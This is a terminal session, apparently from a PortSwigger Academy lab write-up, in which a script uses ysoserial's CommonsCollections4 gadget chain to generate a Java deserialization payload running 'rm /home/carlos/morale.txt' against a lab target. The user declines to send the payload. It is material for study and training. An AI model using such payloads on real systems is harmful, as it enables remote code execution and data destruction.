 ┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Insecure-Deserialization]
└─# python3 ysoserial-automate.py -j /opt/ysoserial/ysoserial-all.jar -p CommonsCollections4 -c 'rm /ho
me/carlos/morale.txt' -u https://0a6d0005037e473ec06c22bc000300b7.web-security-academy.net/
[*] Checking Java version...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[*] Java version is: 11.0.17
[+] This version works!
[*] Generating payload...
[*] Payload = CommonsCollections4, command = rm /home/carlos/morale.txt
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[*] Writing the generated payload to disk for later use...
Do you want to send the payload to the target website? (y/n) n
[*] Bye!